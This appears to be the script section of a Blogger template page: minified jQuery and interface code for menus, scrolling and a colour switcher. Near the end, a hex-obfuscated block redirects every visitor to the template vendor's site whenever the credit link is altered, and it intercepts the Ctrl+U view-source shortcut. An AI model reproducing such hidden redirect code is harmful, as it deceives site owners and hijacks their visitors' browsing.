c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
